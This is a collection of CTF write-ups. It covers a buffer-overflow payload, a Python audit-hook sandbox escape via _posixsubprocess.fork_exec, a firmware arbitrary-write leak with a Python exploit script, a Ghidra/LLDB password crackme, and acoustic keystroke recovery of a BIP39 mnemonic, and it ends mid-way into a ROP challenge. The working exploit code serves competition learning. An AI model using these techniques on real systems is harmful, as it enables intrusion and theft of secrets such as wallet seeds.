payload = (b'a' * 9 + b'\x12' + b'\x4f')
target.sendline(payload)
target.interactive()```And here is how it looks when I run the script:```knittingirl@piglet:~/CTF/metaCTF21/tic_tac_toe$ python3 tic_tac_toe_payload.py [+] Opening connection to host.cg21.metaproblems.com on port 3120: Doneb"Check out this sweet Tic-Tac-Toe Solver I made!\nAll you have to do is to input your array into the system and I'll tell you who won\nYou can enter them all at once, or one at a time if you prefer"[*] Switching to interactive mode
Bad Character, try againBad Character, try againBad Character, try againBad Character, try againBad Character, try againBad Character, try againBad Character, try againBad Character, try againBad Character, try againBad Character, try againSomething went wrongSomething went wrongSomething went wrongThe game is a CATMetaCTF{Tic_Tac_Pwn}\x7f\x00\xa0\xc0\xd9\xd3%V\x00\xe0\x99C\xff\x7f\x00\x00\x00\x00\x00z\xc4\xd9\xd3%V\x00\xf9\xc3\xd9\xd3%V\x00\xe6\x99C\x00\x00\xf0\x99C\xff\x7f\x00\x06\xd9\xd3%V\x00\xa0\xc0\xd9\xd3%Vaaaaaa$```Thanks for reading! |
# Audited2## Challenge
The challenge begins by installing a Python audit hook written in C:```cstatic int auditor_hook(const char *event, PyObject *Py_UNUSED(args), void *Py_UNUSED(user_data)){ if (!atomic_load(&auditor_may_exec) || atomic_flag_test_and_set(&auditor_did_exec) || strcmp(event, "exec")) auditor_exit(EXIT_FAILURE); return 0;}```Essentially, this allows the 'exec' event to be run once. If it's run again, or any other audit events are raised, it will exit immediately using the `exit()` syscall, without running any exit handlers.
The challenge also clears `sys.modules`, although we still have access to `builtins` due to the misuse of `exec`.
## Solution
The flag.txt file is not readable, so the goal is to run the SUID '/readflag' binary.
Immediately, it should be obvious that there are two major areas to investigate to solving.1) Escape from 'Python-land' - Perform some kind of exploit to give us native code execution. I quickly tried `unsafe-python`, but this turned out to use several unavailable imports, and actually raises some audit events.The intended solution here was apparently to use a [Python bug](https://bugs.python.org/issue39091) and pwn the process - I guessed that this might be the case as the challenge was under "pwn", but, being familiar with Pyjail challenges, tried to find an in-Python method to do it.2) Find a non-audited way of executing a binary
After some research, I managed to land on `_posixsubprocess.fork_exec` ([here](https://github.com/python/cpython/blob/f4c03484da59049eb62a9bf7777b963e2267d187/Modules/_posixsubprocess.c#L658)). This is a function used in the implementation of the `multiprocessing` and `subprocess` modules.
I found that executing `_posixsubprocess.fork_exec([b"/readflag"], [b"/readflag"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False, None, None, None, -1, None)` would run the binary and get the flag. But how to get the modules - they've been cleared from the process?
## Getting Imports
I quickly found that `().__class__.__base__.__subclasses__()[84].load_module` is a function allowing imports of a small subset of the Python builtin modules. This includes `sys`, `posix`, `time`, `_imp` and so on. I also found that by modifying `sys.builtin_module_names`, I could import more modules, such as `os` and `types` - but not all!
At this point I got stuck, spending a lot of time trying to traverse from my modules to one importing `_posixsubprocess`. However, shortly after the competition I discovered: `load_module` is able to load `_posixsubprocess` in the Python version in the Docker, but not in my host's! With this, solving is easy:
```python# Make fake import functionimport_ = ().__class__.__base__.__subclasses__()[84].load_module# Load _ps_posixsubprocess = import_("_posixsubprocess")# subclasses[133] is an os module function, so we can reach os.pipe via its globalspipe = ().__class__.__base__.__subclasses__()[133].__init__.__globals__['pipe']# Get the flag_posixsubprocess.fork_exec([b"/readflag"], [b"/readflag"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(pipe()), False, False, None, None, None, -1, None)```
tl;dr Python is impossible to sandbox, and always use the provided Docker environment! |
# Mégadémo write-up
## Part 1
### Description
There's a board meeting at 2am. Pico le Croco needs to convince the board to give him lots of dollars. To do so, he first needs to discover a secret. Can you help him?
Important notice: Despite it embeds a HTTP server, this challenge runs on a micro-controller. Not on a dual XEON with 512GB of RAM. Please do not use DirBuster-like tools or any security scanner, it’ll not pop any flag and may crash the challenge.
Challenge is running here: http://megademo.ph0wn.org Download the firmware and ... find the flag!
### Solution
The description talk about a secret on in the website, so I was looking for some webpages in the strings of the firmware.Using `ghidra`, and looking into the strings used by the firmware, I found the strings _/h1dden.shtml_So I went to the page http://megademo.ph0wn.org/h1dden.shtml and at the bottom stands the first flag: **ph0wn{youFoundThePage!}**
## Part 2
### Description
In a second stage, to get lots of dollars, Pico le Croco needs to exploit the board.
* Challenge is running here: http://megademo.ph0wn.org* Download the firmware, reverse it, exploit it and ... find the second flag!
### Solution
Now we have to reverse the firmware in order to exploit it.This is a firmware, so the first thing I did was to localize the flag in the firmware.So I searched the strings with _ph0wn_ in its content.I found two strings _ph0wn{YYYYYYYYYYYYYY}_ and _ph0wn{XXXXXXXXXXXXXXXX}_.The seconds appears in the body of a web page, so I deduced that it corresponding to the first flag we found.So I focused myself on leaking the second flag.It is located at the address _0x60019b38_.
First, I decided to watch how web pages are managed, so I was looking for the strings that ends by _.shtml_.In the references of the page _/demo.shtml_, I found the following function:```cchar * FUN_60003078(undefined4 param_1,int param_2,char **param_3,int *param_4) { int iVar1; int local_c; FUN_600191c8(&DAT_2000313e,&DAT_600199c4); FUN_600191c8(&DAT_2000314a,&DAT_600199c8); for (local_c = 0; local_c < param_2; local_c = local_c + 1) { iVar1 = FUN_60019256(param_3[local_c],"zoom",4); if (iVar1 == 0) { FUN_600192ac(&DAT_2000313e,param_4[local_c],0xb); } else { iVar1 = FUN_60019256(param_3[local_c],"speed",5); if (iVar1 == 0) { FUN_600192ac(&DAT_2000314a,param_4[local_c],0xb); } } } return "/demo.shtml";```In this function, we see two strings (_zoom_ and _speed_), and I recognized the two options give to this page when we enter two values on the index page.

So I reversed quickly the function `FUN_60019256` and I recognized the `strncmp` function.
#### Hidden option's
After that, I was watching for other pages and more particular the page _/h1dden.shtml_ and I found the following function.
```cchar * target(undefined4 param_1,int nb_arg,char **arg,char **param_4) { byte bVar1; int iVar2; char **ppcStack40; char **h1dden_args; int narg; undefined4 uStack28; char ***pppcStack20; uint uStack16; int pos; uStack16 = 0; pppcStack20 = (char ***)0x0; ppcStack40 = param_4; h1dden_args = arg; narg = nb_arg; uStack28 = param_1; FUN_600191c8(&DAT_20003156,&DAT_600199e8); DAT_20003164 = (undefined4 *)&DAT_20010000; DAT_20003168 = 0xcafec0ca; DAT_2000316c = (undefined **)&DAT_2000316c; for (pos = 0; pos < narg; pos = pos + 1) { iVar2 = strncmp(h1dden_args[pos],"debug",5); if (iVar2 == 0) { if (((byte)*ppcStack40[pos] < 0x30) || (0x32 < (byte)*ppcStack40[pos])) { DAT_20003156 = 0x33; } else { FUN_600192ac(&DAT_20003156,ppcStack40[pos],0xb); bVar1 = *ppcStack40[pos]; if (bVar1 == 0x32) { DAT_2000316c = &PTR_entry+1_60002004; } else { if (bVar1 < 0x33) { if (bVar1 == 0x30) { DAT_2000316c = (undefined **)&pppcStack20; pppcStack20 = &ppcStack40; } else { if (bVar1 == 0x31) { DAT_2000316c = (undefined **)&DAT_60002000; } } } } } } else { iVar2 = strncmp(h1dden_args[pos],"pokeAdr",7); if (iVar2 == 0) { uStack16 = uStack16 | 1; FUN_600190f2(ppcStack40[pos],"%X",&DAT_20003164); } else { iVar2 = strncmp(h1dden_args[pos],"pokeValue",9); if (iVar2 == 0) { uStack16 = uStack16 | 2; FUN_600190f2(ppcStack40[pos],"%X",&DAT_20003168); } } } } if (uStack16 == 3) { *DAT_20003164 = DAT_20003168; } return "/h1dden.shtml";}```
So it seems that this page can take 3 options: _debug_, _pokeAdr_ and _pokeValue_.
#### The _debug_ option
First thing, I decided to test the _debug_ option in order to see if it gives to me some information.So I used enter the url http://megademo.ph0wn.org/hidden.shtml?debug=true in my web browser and I got nothing new.So I was looking for the part where the _debug_ option seems to be managed.
Then I recognized some typical ASCII values: 0x30, 0x31, 0x32, 0x33 which correspond to the characters '0', '1', '2', '3'.The comparisons are looking for an argument between 0 and 2 according to this comparison.```cif (((byte)*ppcStack40[pos] < 0x30) || (0x32 < (byte)*ppcStack40[pos])) { DAT_20003156 = 0x33;} else { // Do some stuff}// End of the "debug" part```So I tried this url http://megademo.ph0wn.org/~h1dden.shtml?debug=1But still nothing.
After a while, I saw that the for the _demo_ page, the link used has a _.cgi_ extension. An Internet research gave that it is an interface for generating web pages and that is the shortcut for _Common Gateway Interface_.
So I tried the url http://megademo.ph0wn.org/h1dden.cgi?debug=1 and I got a 404.
However a small research in the strings of the binary show that the expected webpage is _h1dd3n.cgi_ instead of _h1dden.cgi_Then I try the url http://megademo.ph0wn.org/h1dd3n.cgi?debug=1 .
Jackpot ! The last line of the web page changed and I got a new string: `Unknown address: 0xDEADBEEF` => `Stack start (0x60002000): 0x20020000`
#### Hidden page
So I was looking for the string _Stack start_ and I found a new function:```cundefined2 FUN_600032d0(undefined4 param_1,undefined4 param_2) { undefined2 uVar1; uint uVar2; undefined2 local_a; local_a = 0; switch(param_1) { /* Some useless stuff */ default: switch(param_1) { /* Some useless stuff */ case 0xd: switch(DAT_20003156) { case 0x30: uVar1 = FUN_60015dec(param_2,0xc0,"Stack pointer"); return uVar1; case 0x31: uVar1 = FUN_60015dec(param_2,0xc0,"Stack start (0x60002000)"); return uVar1; case 0x32: uVar1 = FUN_60015dec(param_2,0xc0,"Reset vector (0x60002004)"); return uVar1; case 0x33: uVar1 = FUN_60015dec(param_2,0xc0,"Unknown address"); return uVar1; } break; case 0xe: uVar2 = (uint)DAT_20003156; if (uVar2 == 0x33) { uVar1 = FUN_60015dec(param_2,0xc0,"0x%X",0xdeadbeef); return uVar1; } if (uVar2 < 0x34) { if (uVar2 == 0x30) { uVar1 = FUN_60015dec(param_2,0xc0,"0x%X",DAT_2000316c); return uVar1; } if ((0x2f < uVar2) && (uVar2 - 0x31 < 2)) { uVar1 = FUN_60015dec(param_2,0xc0,"0x%X",*DAT_2000316c); return uVar1; } } } uVar1 = FUN_60015dec(param_2,0xc0,"%d",0); return uVar1; case 0xbad1abe1: break; } uVar1 = FUN_60015dec(param_2,0xc0,"%d",local_a); return uVar1;}```We retrieve here the 4 same bytes values as in the previous function and we see that for the value '1' is associated the string _Stack start (0x60002000)_.In the second part of the function (`case 0xe`), the function `FUN_60015dec` seems to be `snprintf` or something similar.
#### pokeAdr, pokeValue options
In the usage of the options _pokeAdr_ and _pokeValue_, we can find two flag activations:```cuStack16 = uStack16 | 1; // pokeAdruStack16 = uStack16 | 2; // pokeValue```And there is a third reference to `uStack16` in this function.```cif (uStack16 == 3) { *DAT_20003164 = DAT_20003168;}```So if we give the options _pokeAdr_ and _pokeValue_, the firmware will write the 4 bytes located at the address _0x20003168_ at the address stored at the location _0x20003164_.When the firmware deals with this two options, we observe a call to the function `FUN_600190f2````cFUN_600190f2(ppcStack40[pos],"%X",&DAT_2000316(4-8));```This function looks like the `sscanf` function.```cint sscanf(const char *restrict str, const char *restrict format, ...);```So it seems that with this 2 options, we are able to write anywhere in the memory of the firmware. Now we have to find a worthwhile address to write.
We have seen previously a [function](#hidden-page) that is used to generate the "hidden" page. So we are going to see what is printed: ```c uVar2 = (uint)DAT_20003156; /* Some stuff here */ if (uVar2 < 0x34) { if (uVar2 == 0x30) { uVar1 = FUN_60015dec(param_2,0xc0,"0x%X",DAT_2000316c); return uVar1; } if ((0x2f < uVar2) && (uVar2 - 0x31 < 2)) { uVar1 = FUN_60015dec(param_2,0xc0,"0x%X",*DAT_2000316c); return uVar1; } } }```So it seems that we can print the content of the address stored at the address _0x2000316c_. So we need that the value stored at the address _0x20003156_ should be '1' or '2'. So we have to look when this variable is set and we have seems during the analyze of the [debug option](#the-debug-option), that we are using this address to store the "debug level".
So, if everything is going well, with _debug=1_, _pokeAdr=2000316c_ and _pokeValue=200316c_, we should have printed at the bottom of the web page:```Stack start (0x60002000) 0x2000316C```and Jackpot !

### The exploit
Just here, we have to use the address of the flag found at the start of the solution of the second part. So with few request, we are able to leak all the flag: **ph0wn{easierWithPeek}**```pythonimport requestsfrom struct import pack
p32 = lambda x : pack("<I", x)
url_template = "http://megademo.ph0wn.org/h1dd3n.cgi?debug=1&pokeAdr=2000316C&pokeValue="addr = 0x60019b38
flag = b''
while b'}' not in flag: r = requests.get(url_template + hex(addr)[2:]) for l in r.content.decode().split('\n'): if '<td>0x' in l: break l = l.replace('\t', '').replace('<td>','').replace('</td>','') flag += p32(int(l, 16)) addr += 4
print("The flag is:", flag.decode())``` |
## Initial static analysis with Ghidra
1. Fire up Ghidra and find refereces to the string used for the password prompt:
``` s_Hey,_Darryl,_I'm_going_to_need_y_001060a0 XREF[3]: FUN_0010245e:00102471(*), FUN_001025de:001025f1(*), FUN_00102b22:00102b35(*) 001060a0 48 65 79 ds "Hey, Darryl, I'm going to need your password 2c 20 44 61 72 72 001060fd 00 ?? 00h 001060fe 00 ?? 00h 001060ff 00 ?? 00h ```
References:
``` FUN_0010245e:00102471(*) FUN_001025de:001025f1(*) FUN_00102b22:00102b35(*) ```
1. Follow the execution flow for each of the addresses till you find a branching point for password success/failure check:
`FUN_0010245e:`
``` LAB_00102509 XREF[1]: 001091c9(*) 00102509 ff d1 CALL RCX 0010250b 84 c0 TEST AL,AL 0010250d 74 61 JZ LAB_00102570 0010250f 48 8d 35 LEA RSI,[s_Okay_Darryl,_here_you_go!_00106120] = "Okay Darryl, here you go! " 0a 3c 00 00 ```
Here we can see a function call `CALL` which uses adress from `RCX` register followed by `TEST` that compares least significant byte of EAX `AL` and jumps `JZ` to `LAB_00102570` if that comparison set a zero flag `ZF` to `1`. If the jump didn't occur we can see a loading of a success message into the `RSI` register.
## Dynamic analysis with LLDB
1. Lets fire LLDB with our binary:
```sh $ lldb ./darryl_vault (lldb) target create ./darryl_vault Current executable set to '/home/kali/Desktop/darryl_vault' (x86_64) ```
1. Start execution by typing `r`
```sh (lldb) r Process 1629 launched: '/home/kali/Desktop/darryl_vault' (x86_64) Welcome, Dread Pirate Darryl, to your secret vault! What secret would you like to retrieve? 1: Your mothers maiden name 2: The name of your first pet 3: The city in which you were born 4: The location where you keep your treasure Enter a number (1-4) to continue... ```
1. `Ctrl+B` to stop the execution so we can set our breakpoint:
```sh Process 1629 stopped * thread #1, name = 'darryl_vault', stop reason = signal SIGSTOP frame #0: 0x00007ffff7cf58be libc.so.6`__read + 14 libc.so.6`__read: -> 0x7ffff7cf58be <+14>: cmp rax, -0x1000 0x7ffff7cf58c4 <+20>: ja 0x7ffff7cf5920 ; <+112> 0x7ffff7cf58c6 <+22>: ret 0x7ffff7cf58c7 <+23>: nop word ptr [rax + rax] (lldb) ```
1. But first we need to find out our binary's base address (by default Ghidra load our binary at base address 0x100000, so all addresses are relative to 0x100000):
```sh (lldb) [ 0] 569F12C5-B02A-E777-66B5-0BAC4E64803A-B0DD48D0 0x0000555555554000 /home/kali/Desktop/darryl_vault ```
1. Now let's set a breakpoint on `0x102509` (`CALL RCX`):
```sh (lldb) b -a 0x0000555555554000+0x2509 Breakpoint 1: where = darryl_vault`___lldb_unnamed_symbol7$$darryl_vault + 171, address = 0x0000555555556509 ```
1. We can double check that is the correct address by dissassembling it:
```sh (lldb) dis -s 0x0000555555554000+0x2509 darryl_vault`___lldb_unnamed_symbol7$$darryl_vault: 0x555555556509 <+171>: call rcx 0x55555555650b <+173>: test al, al 0x55555555650d <+175>: je 0x555555556570 ; <+274> 0x55555555650f <+177>: lea rsi, [rip + 0x3c0a] ```
As we can see those are the same instruction we've seen in Ghidra.
1. Continue execution with `c`:
```c (lldb) c ```
1. Our breakpoint got hit:
```sh Hey, Darryl, Im going to need your password real quick for this one. Enter it here for me: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Process 1738 stopped * thread #1, name = 'darryl_vault', stop reason = breakpoint 1.1 frame #0: 0x0000555555556509 darryl_vault`___lldb_unnamed_symbol7$$darryl_vault + 171 darryl_vault`___lldb_unnamed_symbol7$$darryl_vault: -> 0x555555556509 <+171>: call rcx 0x55555555650b <+173>: test al, al 0x55555555650d <+175>: je 0x555555556570 ; <+274> 0x55555555650f <+177>: lea rsi, [rip + 0x3c0a] ```
1. Let's inspect `RCX` register:
```sh (lldb) reg r $rcx rcx = 0x00005555555562f6 darryl_vault`___lldb_unnamed_symbol4$$darryl_vault ```
1. To get a relative address:
```sh (lldb) im loo -a 0x00005555555562f6 Address: darryl_vault[0x00000000000022f6] (darryl_vault.PT_LOAD[1]..text + 230) Summary: darryl_vault`___lldb_unnamed_symbol4$$darryl_vault ```
1. Go to this address (`0x1022f6`) in Ghidra:
We can see a function that loads a constant string - `DARRYL_IS_THE_GREATEST` before making another call, let's try it as a password.
```asm 001022f6 55 PUSH RBP 001022f7 48 89 e5 MOV RBP,RSP 001022fa 48 83 ec 10 SUB RSP,0x10 001022fe 48 89 7d f8 MOV qword ptr [RBP + local_10],RDI 00102302 48 89 75 f0 MOV qword ptr [RBP + local_18],RSI 00102306 48 8b 45 f0 MOV RAX,qword ptr [RBP + local_18] 0010230a 48 8d 35 LEA RSI,[s_DARRYL_IS_THE_GREATEST_00106012] = "DARRYL_IS_THE_GREATEST" 01 3d 00 00 00102311 48 89 c7 MOV RDI,RAX 00102314 e8 96 10 CALL FUN_001033af undefined FUN_001033af() 00 00 00102319 c9 LEAVE 0010231a c3 RET ```
1. The password worked for 2nd and 3rd options but not for the 4th option (the one we actually need):
```sh Enter a number (1-4) to continue... 2 Hey, Darryl, Im going to need your password real quick for this one. Enter it here for me: DARRYL_IS_THE_GREATEST Okay Darryl, here you go! Your first pet was SMALL DARRYL ```
```sh Enter a number (1-4) to continue... 3 Hey, Darryl, Im going to need your password real quick for this one. Enter it here for me: DARRYL_IS_THE_GREATEST Okay Darryl, here you go! You were born on the high seas, like any real dread pirate should be ```
1. Following the flow from `FUN_00102b22` (for the 4th option) we can find address `0x102bcd` where the similar check is done:
```sh LAB_00102bcd XREF[1]: 00109237(*) 00102bcd ff d1 CALL RCX 00102bcf 84 c0 TEST AL,AL 00102bd1 74 61 JZ LAB_00102c34 00102bd3 48 8d 35 LEA RSI,[s_Okay_Darryl,_here_you_go!_00106120] = "Okay Darryl, here you go! " 46 35 00 00 ```
1. Breaking on `0x102bcd` revelas the address for a new comparator function `0x1027f2` to look up in Ghidra:
```sh (lldb) b -a 0x0000555555554000+0x2bcd Breakpoint 1: where = darryl_vault`___lldb_unnamed_symbol11$$darryl_vault + 171, address = 0x0000555555556bcd (lldb) c Process 2087 resuming 4 Hey, Darryl, Im going to need your password real quick for this one. Enter it here for me: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Process 2087 stopped * thread #1, name = 'darryl_vault', stop reason = breakpoint 1.1 frame #0: 0x0000555555556bcd darryl_vault`___lldb_unnamed_symbol11$$darryl_vault + 171 darryl_vault`___lldb_unnamed_symbol11$$darryl_vault: -> 0x555555556bcd <+171>: call rcx 0x555555556bcf <+173>: test al, al 0x555555556bd1 <+175>: je 0x555555556c34 ; <+274> 0x555555556bd3 <+177>: lea rsi, [rip + 0x3546] (lldb) reg r $rcx rcx = 0x00005555555567f2 darryl_vault`___lldb_unnamed_symbol10$$darryl_vault (lldb) im loo -a 0x00005555555567f2 Address: darryl_vault[0x00000000000027f2] (darryl_vault.PT_LOAD[1]..text + 1506) Summary: darryl_vault`___lldb_unnamed_symbol10$$darryl_vault ```
1. `0x1027f2` is a huge function, which start with a buffer filled with constant `39` bytes, which looks like our flag, but it turns out to be encrypted in some way, most likely just XORed. Also there are a bunch of nested function calls, most of them do nothing, but decryption should happend somewhere.
1. At some point at adress `0x102a8f` there is a call to library `memcmp` function which takes two buffes and a size of `39` bytes. Let's put a breakpoint on it and inspect memory that two registers (params of the functions) points to:
```sh Process 2087 stopped * thread #1, name = 'darryl_vault', stop reason = breakpoint 2.1 frame #0: 0x0000555555556a8f darryl_vault`___lldb_unnamed_symbol10$$darryl_vault + 669 darryl_vault`___lldb_unnamed_symbol10$$darryl_vault: -> 0x555555556a8f <+669>: call 0x555555556060 ; symbol stub for: memcmp 0x555555556a94 <+674>: test eax, eax 0x555555556a96 <+676>: sete bl 0x555555556a99 <+679>: lea rax, [rbp - 0xc0] (lldb) mem read $rsi -c 39 0x555555572780: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0x555555572790: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0x5555555727a0: 41 41 41 41 41 41 41 AAAAAAA (lldb) mem read $rdi -c 39 0x5555555727d0: 4d 65 74 61 43 54 46 7b 64 34 72 72 79 31 5f 21 MetaCTF{d4rry1_! 0x5555555727e0: 73 5f 74 68 33 5f 42 45 24 54 5f 50 49 52 40 54 s_th3_BE$T_PIR@T 0x5555555727f0: 45 5f 33 56 33 52 7d E_3V3R} ```
We can see our input and the flag! MetaCTF{d4rry1_!s_th3_BE$T_PIR@TE_3V3R}
That's it, thanks for reading ! |
The audio file contains not only "instructions" in voice form, but also keyboard tapping. The space key has a distinct long sound; the audio begins like (5 keys)(space)(3 keys)(space)(3 or 4 keys, not very clear)(space)(more tapping)(voice saying "hello you have been pwned..."). So the voice is fully synthesized by some text-to-speech engine (and is not e.g. distorted version of the hacker's voice), and most of tapping corresponds to what the voice says.
Aside of the space key, other keys sound the same for human ear (at least, for my ear), but maybe an analysis can distinguish more? Comparing raw bytes for sound waves is practically meaningless; probably the simplest invariant (for same-volume sounds) is how long the signal stays above a certain threshold.```#include <stdio.h>#include <stdlib.h>
#define N 0xA10C8B#define LIM 4096
int done(size_t pos, const short* data){ for (size_t i = 0; i < 1024; i++) if (data[pos+i] <= -LIM || data[pos+i] >= LIM) return 0; return 1;}
int main(){ FILE* f = fopen("theroxxorlord2010.wav", "rb"); if (!f) { fprintf(stderr, "Failed to open input\n"); return 1; } fseek(f, 0x2C, SEEK_SET); static short data[N]; if (fread(data, 1, sizeof(data), f) != sizeof(data)) { fclose(f); fprintf(stderr, "Read error\n"); return 1; } fclose(f); size_t pos = 0; for (;;) { while (pos < N && data[pos] > -LIM && data[pos] < LIM) { ++pos; // [13s, 18s] and [53s, 1min5s] are voice, skip them if (pos == 13*44100) pos += 5*44100; if (pos == 53*44100) pos += 12*44100; } if (pos >= N) break; size_t start = pos; while (!done(pos, data)) ++pos; printf("%lf -> %lf [%d]\n", start / 44100., pos / 44100., (int)(pos - start)); } return 0;}```The results are far from perfect, but possible to work with:```1.051202 -> 1.057551 [280]1.144898 -> 1.153016 [358] h1.282993 -> 1.287007 [177]1.353946 -> 1.360295 [280] e1.538390 -> 1.547234 [390]1.609501 -> 1.615465 [263] l1.677710 -> 1.686553 [390]1.795261 -> 1.801224 [263] l1.910476 -> 1.915170 [207]2.007664 -> 2.012222 [201] o2.188549 -> 2.193719 [228]2.200454 -> 2.200544 [4]2.281837 -> 2.297710 [700] [space]2.467642 -> 2.476032 [370]2.561610 -> 2.568753 [315] y2.723175 -> 2.726825 [161]2.820363 -> 2.824943 [202] o2.885624 -> 2.891020 [238]3.005918 -> 3.011610 [251] u3.163787 -> 3.168957 [228]3.175692 -> 3.175941 [11]3.280136 -> 3.296168 [707] [space]3.397234 -> 3.405351 [358] h3.535351 -> 3.541769 [283]3.646122 -> 3.652925 [300] a3.674626 -> 3.679320 [207]3.748753 -> 3.754989 [275] v3.837166 -> 3.842449 [233]3.931361 -> 3.937687 [279] e3.999705 -> 4.005442 [253]4.011610 -> 4.013401 [79]4.092993 -> 4.108866 [700] [space]4.208685 -> 4.215215 [288]4.328118 -> 4.331270 [139] b4.464694 -> 4.468141 [152]4.535079 -> 4.541429 [280] e4.696327 -> 4.700340 [177]4.744059 -> 4.752290 [363] e4.858844 -> 4.864785 [262]4.951723 -> 4.951859 [6]4.958005 -> 4.960952 [130] n5.067823 -> 5.072063 [187]5.137891 -> 5.153764 [700] [space]5.276916 -> 5.280045 [138]5.284308 -> 5.284331 [1]5.394626 -> 5.402268 [337] p5.509002 -> 5.513991 [220]5.601905 -> 5.601927 [1]5.608753 -> 5.612925 [184] w5.741202 -> 5.747143 [262]5.810862 -> 5.810998 [6]5.817143 -> 5.820091 [130] n5.950249 -> 5.954218 [175]6.044376 -> 6.050703 [279] e6.182449 -> 6.187596 [227]6.256054 -> 6.256077 [1]6.259977 -> 6.265261 [233] d6.344921 -> 6.350091 [228]6.357052 -> 6.357098 [2]6.438209 -> 6.454104 [701] [space]7.296939 -> 7.305805 [391]7.373469 -> 7.380839 [325] t7.506349 -> 7.512698 [280]7.623265 -> 7.631383 [358] h7.761338 -> 7.765374 [178]7.855533 -> 7.861859 [279] e8.016757 -> 8.021927 [228]8.028662 -> 8.028685 [1]8.110045 -> 8.125918 [700] [space]```Usually keys have two distinct sounds, one for pressing and one for releasing, although sometimes the threshold splits one of those into two, making three ranges in total. When pairs/triples of lengths are close enough, they correspond to the same key (e.g. 390:263 corresponds to 'l', 262:6:130 corresponds to 'n'), but not vice versa, the same key can give different lengths (in the snippet above, 'e' is around 175:280 three times, but also 152:280, 177:363 and 233:279). A very useful source for many keys is bitcoin address in the second phrase; it is nearly impossible to fully recognize from the voice, but the hacker has also attached a text file```-----BEGIN BITCOIN SIGNED MESSAGE-----Coucou-----BEGIN SIGNATURE-----1Lbe5hegWuGxukDQg3xQ77vs5TC3xiMVLQIPWuZOUZ0UmNdsofHibn+oADosWBikc/u5dI7D6HZxc3oJvv9ESneeT+/yw/o++FKqqeEMI1I53zKLNZFgOBPlQ=-----END BITCOIN SIGNED MESSAGE-----```that contains the address. Capital letters and, strangely, digits are typed with Shift, so the sequence of keypresses is (press Shift)(1)(l)(release Shift)(b)(e)(press Shift)...
Another, more stable way to check whether two sounds are the same, is Fourier transform:```>>> import librosa # I'm definitely not going write it from scratch>>> import numpy as np>>> f = librosa.load('theroxxorlord2010.wav', sr=None)>>> d = librosa.stft(f[0], hop_length=128)>>> dabs = np.abs(d)>>> np.linalg.norm(dabs[:,int(1.677710*44100/128)] - dabs[:,int(1.538390*44100/128)])3.3174179 # two 'l'-s from above are quite close>>> np.linalg.norm(dabs[:,int(1.910476*44100/128)] - dabs[:,int(1.677710*44100/128)])46.886997 # 'o' and 'l' from above are not so close>>> def printgood(target, limit=16):... for i in range(target-10):... x = np.linalg.norm(dabs[:,i] - dabs[:,target])... if x < limit:... print(i,'=',i*128/44100,x)...>>> printgood(int(1.677710*44100/128))# what previous fragments are sufficiently close to the second 'l'?529 = 1.5354195011337868 9.13513530 = 1.5383219954648526 3.3174179531 = 1.5412244897959184 5.5610113532 = 1.5441269841269842 8.659018533 = 1.5470294784580498 13.392412>>> printgood(int(3.837166*44100/128))# can it actually figure out that two first 'e'-s are close?440 = 1.2770975056689342 14.873772441 = 1.28 8.230451442 = 1.2829024943310658 5.801723443 = 1.2858049886621314 5.989423444 = 1.2887074829931973 7.3282714445 = 1.291609977324263 11.990934# yes, it can```I mainly used lengths, which took a lot of manual work to match, and started to research how one does FFTs and check results with FFT only when letters just refused to spell words. In retrospect, this has probably costed me a significant amount of time.
Anyway, after a while the voice says something about signing and a message "coucou", after which the audio has a long fragment of tapping that does not correspond to anything that the voice says. The fragment can be divided into two distinct parts, the part from 01:40 to 01:53 has relatively low taps with pauses inside, and the part from 01:56 to 02:50 contains a steady flow of taps. Upon a closer investigation, the second part has 23 spaces making for 24 words, which is exactly the length of a highest-entropy BIP39 mnemonic (and the first part presumably deals with launching the signer and entering the message).
After some work, matching all keys between 01:56 and 02:50 to earlier known keys indeed reveals a valid mnemonic. The rest is straightforward:```>>> import mnemonic>>> from Crypto.Cipher import AES>>> mnemo = mnemonic.Mnemonic('english')>>> entropy = mnemo.to_seed('smoke cave often gasp junk stone student high dragon fiction still awesome believe muffin dynamic faith gather couple upgrade credit night fame dumb surge')>>> AES.new(key=bytes.fromhex('ee8879f2db202c4cefd1810e174989b09bd121eb4a84dea382ca98bb6d4e63e5'), mode=AES.MODE_ECB).decrypt(b'r\x8cd\x11\xbf\xf8U_\xea\x92\xb4\xba\xad*{.\xdc\x08\x98\x92\\\xfb\x97\xa6\x01/_(W\xf4\xf3\xe3')b'CTF{Thereare*explodingaroundyou}'``` |
# SEA LANGUAGE 2
## Description
That's just another way to......
## Attachmentsl2.txt
## Writeup
Upon opening the message, I am pretty sure it is morse code again. Using CyberChef "From Morse Code" tool, it returned me nothing, so I started looking about the Morse code again.
Upon looking, I've spotted that each word are seperated by 8 dots or underscores, which means they're probably coded in binary, I know the flag starts from TFCCTF, so I converted T to ASCII Binary by CyberChef, which proves that I am right, dot represents 0 and underscore represents 1. Using a basic find and replace function, and inserting that into CyberChef with "From Binary", we get the flag!
## Flag`TFCCTF{w417_4_m1nu73..._7h15_1s_n07_m0rs3!!!!!r1gh7?}` |
# SECCON CTF 2021
## Average Calculator
> 129>> Average is the best representative value!> > `nc average.quals.seccon.jp 1234`>> Author: kusano> > [`average.tar.gz`](average.tar.gz)
Tags: _pwn_ _x86-64_ _bof_ _remote-shell_ _rop_ _got-overwrite_
## Summary
Basic leak libc and get shell with second pass ROP, however it's not just a simple BOF, we'll have to do a little bit of work.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE, no canary = easier BOF/ROP/GOT overwrite.
### Source Included
```cint main(){ long long n, i; long long A[16]; long long sum, average;
alarm(60); setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0);
printf("n: "); if (scanf("%lld", &n)!=1) exit(0); for (i=0; i |
